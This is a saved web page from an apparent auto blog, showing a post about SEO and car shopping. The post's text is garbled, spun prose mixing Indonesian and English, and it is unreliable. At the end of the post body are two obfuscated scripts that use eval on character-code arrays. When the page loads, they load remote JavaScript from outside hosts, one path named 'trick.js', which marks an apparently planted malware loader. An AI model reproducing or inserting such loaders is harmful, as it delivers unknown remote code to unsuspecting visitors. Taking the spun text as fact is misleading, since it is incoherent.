	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">27/01/2026</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://www.villagefordlincoln.com/" rel="home">villagefordlincoln.com</a></p>
													<p class="site-description">The new standard Auto for the world</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		<div class="hm-header-image"><img src="https://www.villagefordlincoln.com/wp-content/uploads/2024/03/cropped-3.jpg" height="250" width="1000" alt="" /></div>
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-9"><a href="https://www.villagefordlincoln.com/advertise-here">Advertise Here</a></li>
<li class="page_item page-item-7"><a href="https://www.villagefordlincoln.com/contact-us">Contact Us</a></li>
<li class="page_item page-item-13"><a href="https://www.villagefordlincoln.com/disclosure-policy">Disclosure Policy</a></li>
<li class="page_item page-item-11"><a href="https://www.villagefordlincoln.com/sitemap">Sitemap</a></li>
</ul></div>
					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://www.villagefordlincoln.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">Main Menu</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1118" class="hitmag-single post-1118 post type-post status-publish format-standard hentry category-cars tag-advertising tag-board tag-discussion tag-positioning tag-website">

		
	
	<header class="entry-header">
		<div class="cat-links"><a href="https://www.villagefordlincoln.com/category/manufacturers/cars" rel="category tag">Cars</a></div><h1 class="entry-title">Web Advertising &#038; WEBSITE POSITIONING Discussion board</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.villagefordlincoln.com/web-advertising-website-positioning-discussion-board.html" rel="bookmark"><time class="entry-date published" datetime="2017-08-11T02:23:07+07:00">11/08/2017</time><time class="updated" datetime="2019-07-15T10:04:26+07:00">15/07/2019</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.villagefordlincoln.com/author/colbyjames">Author</a></span></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	<a class="image-link" href=""></a>
	
	<div class="entry-content">
		<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://immediateentourage.com/ie2/wp-content/uploads/2018/04/IE-various-parked-cars.png" width="259px" alt="cars">Kali ini GOSERPINDO akan mereview sebuah website yang katanya dan denger-dengernya bermanfaat untuk SEARCH ENGINE OPTIMIZATION banyak bloggers yang mereview situs ini. Do some investigating on the cars you&#8217;ve got narrowed your checklist all the way down to: Visit the motoring news section and seek for the cars you&#8217;re all for. Here you can find news and actual consumer opinions. We&#8217;re making ready extra hints and tips such as the search for a okay champion conception recompense a work, getting financing and purchaser acquisition.</p>
<p>These scarcely any tricks should improve you achieve better results positioning. If he wish to purchase a website with the news WEBSITE POSITIONING is I had to create a site-polinfor positioning -> + or company popularity word. Packing important digital issues is likewise considered one of several enterprise journey suggestions.</p>
<p>These scarcely any tricks ought to enable you to accomplish punter results positioning. Start close making a e book of keywords coordinated to what you are promoting. If he would like to come by a website with the information SEARCH ENGINE OPTIMIZATION is I needed to create a domain-polinfor positioning -> + or establishment handle word.</p>
<p>We are getting ready extra hints and suggestions such as the search on the aspect of a all right fancy quest of a cost, getting financing and purchaser acquisition. Simply say, Okay Google,” or in appropriate cars, long press the voice management button in your steering wheel.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="hm-tags-links"><span class="hm-tagged">Tagged</span><a href="https://www.villagefordlincoln.com/tag/advertising" rel="tag">advertising</a><a href="https://www.villagefordlincoln.com/tag/board" rel="tag">board</a><a href="https://www.villagefordlincoln.com/tag/discussion" rel="tag">discussion</a><a href="https://www.villagefordlincoln.com/tag/positioning" rel="tag">positioning</a><a href="https://www.villagefordlincoln.com/tag/website" rel="tag">website</a></span>	</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/related-automobiles-and-automotive-connectivity-2.html" rel="bookmark" title="Related Automobiles And Automotive Connectivity">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/related-automobiles-and-automotive-connectivity-2.html" rel="bookmark" title="Related Automobiles And Automotive Connectivity">
                            Related Automobiles And Automotive Connectivity                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-08-17T17:50:22+07:00">17/08/2025</time><time class="updated" datetime="2023-07-07T11:41:59+07:00">07/07/2023</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/2022-automotive-buyer-journey-study-released.html" rel="bookmark" title="2022 Automotive Buyer Journey Study Released">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/2022-automotive-buyer-journey-study-released.html" rel="bookmark" title="2022 Automotive Buyer Journey Study Released">
                            2022 Automotive Buyer Journey Study Released                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-06-08T07:14:37+07:00">08/06/2024</time><time class="updated" datetime="2023-07-07T11:41:55+07:00">07/07/2023</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/activesphere-concept-imagines-a-classy-electric-audi-allroad-pickup.html" rel="bookmark" title="Activesphere Concept Imagines A Classy Electric Audi Allroad Pickup">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/activesphere-concept-imagines-a-classy-electric-audi-allroad-pickup.html" rel="bookmark" title="Activesphere Concept Imagines A Classy Electric Audi Allroad Pickup">
                            Activesphere Concept Imagines A Classy Electric Audi Allroad Pickup                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2023-11-01T15:28:28+07:00">01/11/2023</time><time class="updated" datetime="2023-07-07T11:41:52+07:00">07/07/2023</time></p>
                </div>
            
            
    </div>
    </div>

    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.villagefordlincoln.com/hometown-service-middle-inc.html" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Article</span> <span class="post-title">Hometown Service Middle, Inc.</span></a></div><div class="nav-next"><a href="https://www.villagefordlincoln.com/www-ksaflhcom-blogspot-com-inside-hyperlinks.html" rel="next"><span class="meta-nav" aria-hidden="true">Next Article</span> <span class="post-title">Www.ksaflhcom.blogspot.com Inside Hyperlinks</span></a></div></div>
	</nav><div class="hm-authorbox">

    <div class="hm-author-img">
        <img alt='' src='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>

    <div class="hm-author-content">
        <h4 class="author-name">About Author</h4>
        <p class="author-description"></p>
        <a class="author-posts-link" href="https://www.villagefordlincoln.com/author/colbyjames" title="Author">
            View all posts by Author &rarr;        </a>
    </div>

</div>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.villagefordlincoln.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.villagefordlincoln.com/as-more-car-payments-are-hitting-1000.html">As More Car Payments Are Hitting $1,000</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/list-of-vehicle-manufacturers-of-the-united-states.html">List Of Vehicle Manufacturers Of The United States</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/porsche-imaginative-and-prescient-357-concept-has-356-style-gt4-rs-guts-and-an-electrical-surprise.html">Porsche Imaginative And Prescient 357 Concept Has 356 Style, Gt4 Rs Guts, And An Electrical Surprise</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/nissan-electric-sports-car-idea-coming-subsequent-week.html">Nissan Electric Sports Car Idea Coming Subsequent Week</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/car-chase-in-old-metairie-ends-in-1-arrest-jpso-says-5.html">Car Chase In Old Metairie Ends In 1 Arrest, Jpso Says</a>
									</li>
					</ul>

		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.villagefordlincoln.com/tag/aftermarket" class="tag-cloud-link tag-link-956 tag-link-position-1" style="font-size: 10pt;">aftermarket</a>
<a href="https://www.villagefordlincoln.com/tag/analysis" class="tag-cloud-link tag-link-899 tag-link-position-2" style="font-size: 10pt;">analysis</a>
<a href="https://www.villagefordlincoln.com/tag/automobile" class="tag-cloud-link tag-link-46 tag-link-position-3" style="font-size: 10pt;">automobile</a>
<a href="https://www.villagefordlincoln.com/tag/automobiles" class="tag-cloud-link tag-link-225 tag-link-position-4" style="font-size: 10pt;">automobiles</a>
<a href="https://www.villagefordlincoln.com/tag/automotive" class="tag-cloud-link tag-link-62 tag-link-position-5" style="font-size: 10pt;">automotive</a>
<a href="https://www.villagefordlincoln.com/tag/autonomous" class="tag-cloud-link tag-link-1216 tag-link-position-6" style="font-size: 10pt;">autonomous</a>
<a href="https://www.villagefordlincoln.com/tag/autonomy" class="tag-cloud-link tag-link-1206 tag-link-position-7" style="font-size: 10pt;">autonomy</a>
<a href="https://www.villagefordlincoln.com/tag/autos" class="tag-cloud-link tag-link-226 tag-link-position-8" style="font-size: 10pt;">autos</a>
<a href="https://www.villagefordlincoln.com/tag/business" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 10pt;">business</a>
<a href="https://www.villagefordlincoln.com/tag/companies" class="tag-cloud-link tag-link-115 tag-link-position-10" style="font-size: 10pt;">companies</a>
<a href="https://www.villagefordlincoln.com/tag/costs" class="tag-cloud-link tag-link-500 tag-link-position-11" style="font-size: 10pt;">costs</a>
<a href="https://www.villagefordlincoln.com/tag/dealerships" class="tag-cloud-link tag-link-111 tag-link-position-12" style="font-size: 10pt;">dealerships</a>
<a href="https://www.villagefordlincoln.com/tag/design" class="tag-cloud-link tag-link-208 tag-link-position-13" style="font-size: 10pt;">design</a>
<a href="https://www.villagefordlincoln.com/tag/developments" class="tag-cloud-link tag-link-130 tag-link-position-14" style="font-size: 10pt;">developments</a>
<a href="https://www.villagefordlincoln.com/tag/electric" class="tag-cloud-link tag-link-267 tag-link-position-15" style="font-size: 10pt;">electric</a>
<a href="https://www.villagefordlincoln.com/tag/electrical" class="tag-cloud-link tag-link-337 tag-link-position-16" style="font-size: 10pt;">electrical</a>
<a href="https://www.villagefordlincoln.com/tag/engineering" class="tag-cloud-link tag-link-802 tag-link-position-17" style="font-size: 10pt;">engineering</a>
<a href="https://www.villagefordlincoln.com/tag/gross" class="tag-cloud-link tag-link-190 tag-link-position-18" style="font-size: 10pt;">gross</a>
<a href="https://www.villagefordlincoln.com/tag/group" class="tag-cloud-link tag-link-157 tag-link-position-19" style="font-size: 10pt;">group</a>
<a href="https://www.villagefordlincoln.com/tag/industrial" class="tag-cloud-link tag-link-516 tag-link-position-20" style="font-size: 10pt;">industrial</a>
<a href="https://www.villagefordlincoln.com/tag/industry" class="tag-cloud-link tag-link-79 tag-link-position-21" style="font-size: 10pt;">industry</a>
<a href="https://www.villagefordlincoln.com/tag/information" class="tag-cloud-link tag-link-89 tag-link-position-22" style="font-size: 10pt;">information</a>
<a href="https://www.villagefordlincoln.com/tag/linked" class="tag-cloud-link tag-link-1217 tag-link-position-23" style="font-size: 10pt;">linked</a>
<a href="https://www.villagefordlincoln.com/tag/market" class="tag-cloud-link tag-link-121 tag-link-position-24" style="font-size: 10pt;">market</a>
<a href="https://www.villagefordlincoln.com/tag/maryland" class="tag-cloud-link tag-link-1209 tag-link-position-25" style="font-size: 10pt;">maryland</a>
<a href="https://www.villagefordlincoln.com/tag/mechanic" class="tag-cloud-link tag-link-36 tag-link-position-26" style="font-size: 10pt;">mechanic</a>
<a href="https://www.villagefordlincoln.com/tag/mechanics" class="tag-cloud-link tag-link-188 tag-link-position-27" style="font-size: 10pt;">mechanics</a>
<a href="https://www.villagefordlincoln.com/tag/model" class="tag-cloud-link tag-link-131 tag-link-position-28" style="font-size: 10pt;">model</a>
<a href="https://www.villagefordlincoln.com/tag/options" class="tag-cloud-link tag-link-1031 tag-link-position-29" style="font-size: 10pt;">options</a>
<a href="https://www.villagefordlincoln.com/tag/painting" class="tag-cloud-link tag-link-47 tag-link-position-30" style="font-size: 10pt;">painting</a>
<a href="https://www.villagefordlincoln.com/tag/prices" class="tag-cloud-link tag-link-977 tag-link-position-31" style="font-size: 10pt;">prices</a>
<a href="https://www.villagefordlincoln.com/tag/registration" class="tag-cloud-link tag-link-727 tag-link-position-32" style="font-size: 10pt;">registration</a>
<a href="https://www.villagefordlincoln.com/tag/reviews" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 10pt;">reviews</a>
<a href="https://www.villagefordlincoln.com/tag/sales" class="tag-cloud-link tag-link-135 tag-link-position-34" style="font-size: 10pt;">sales</a>
<a href="https://www.villagefordlincoln.com/tag/service" class="tag-cloud-link tag-link-78 tag-link-position-35" style="font-size: 10pt;">service</a>
<a href="https://www.villagefordlincoln.com/tag/software" class="tag-cloud-link tag-link-261 tag-link-position-36" style="font-size: 10pt;">software</a>
<a href="https://www.villagefordlincoln.com/tag/solutions" class="tag-cloud-link tag-link-1178 tag-link-position-37" style="font-size: 10pt;">solutions</a>
<a href="https://www.villagefordlincoln.com/tag/tendencies" class="tag-cloud-link tag-link-1202 tag-link-position-38" style="font-size: 10pt;">tendencies</a>
<a href="https://www.villagefordlincoln.com/tag/title" class="tag-cloud-link tag-link-1210 tag-link-position-39" style="font-size: 10pt;">title</a>
<a href="https://www.villagefordlincoln.com/tag/trade" class="tag-cloud-link tag-link-175 tag-link-position-40" style="font-size: 10pt;">trade</a>
<a href="https://www.villagefordlincoln.com/tag/transportation" class="tag-cloud-link tag-link-1190 tag-link-position-41" style="font-size: 10pt;">transportation</a>
<a href="https://www.villagefordlincoln.com/tag/values" class="tag-cloud-link tag-link-1233 tag-link-position-42" style="font-size: 10pt;">values</a>
<a href="https://www.villagefordlincoln.com/tag/vehicle" class="tag-cloud-link tag-link-246 tag-link-position-43" style="font-size: 10pt;">vehicle</a>
<a href="https://www.villagefordlincoln.com/tag/vehicles" class="tag-cloud-link tag-link-143 tag-link-position-44" style="font-size: 10pt;">vehicles</a>
<a href="https://www.villagefordlincoln.com/tag/world" class="tag-cloud-link tag-link-116 tag-link-position-45" style="font-size: 10pt;">world</a></div>
</section><section id="magenet_widget-5" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-27"><a href="https://www.villagefordlincoln.com/category/auto-news/article-about-automotive">Article About Automotive</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale">Auto Buy/Sale</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-design">Auto Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-group">Auto Group</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-logo">Auto Logo</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-market">Auto Market</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.villagefordlincoln.com/category/auto-news/auto-mechanic">Auto Mechanic</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-sales">Auto Sales</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-industry">Car Industry</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-news">Car News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-painting">Car Painting</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.villagefordlincoln.com/category/manufacturers/cars">Cars</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/companies">Companies</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.villagefordlincoln.com/category/manufacturers/dealers">Dealers</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.villagefordlincoln.com/category/auto-news/dealerships">Dealerships</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.villagefordlincoln.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.villagefordlincoln.com/category/auto-news/global-auto-group">Global Auto Group</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.villagefordlincoln.com/category/manufacturers">Manufacturers</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.villagefordlincoln.com/category/auto-news/mechanic">Mechanic</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/sale-car">Sale Car</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/top-automotive">Top Automotive</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/used-cars">Used Cars</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/world-auto">World Auto</a>
</li>
			</ul>

			</section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.villagefordlincoln.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.villagefordlincoln.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.villagefordlincoln.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.villagefordlincoln.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="execphp-2" class="widget widget_execphp"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</section>
	
</aside><!-- #secondary --><!-- wmm w -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://www.villagefordlincoln.com/" title="villagefordlincoln.com" >villagefordlincoln.com</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hitmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/navigation.js?ver=1.4.4" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=1.4.4" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/scripts.js?ver=1.4.4" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f198d8a9b7846c2aa4fae16aa3fb3be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.292 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 04:17:11 -->

<!-- super cache -->